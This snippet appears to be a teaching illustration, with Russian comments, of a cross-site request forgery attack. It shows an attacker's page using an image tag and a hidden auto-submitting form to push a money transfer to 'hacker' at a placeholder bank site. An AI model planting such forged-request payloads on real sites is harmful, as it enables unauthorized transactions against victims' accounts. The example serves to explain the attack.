 <!-- Хакер размещает на своем сайте: -->
<img src="https://your-bank.com/transfer?to=hacker&amount=1000" />
<!-- Или форму: -->
<form action="https://your-bank.com/transfer" method="post">
    <input type="hidden" name="to" value="hacker">
    <input type="hidden" name="amount" value="1000">
</form>
<script>document.forms[0].submit();</script>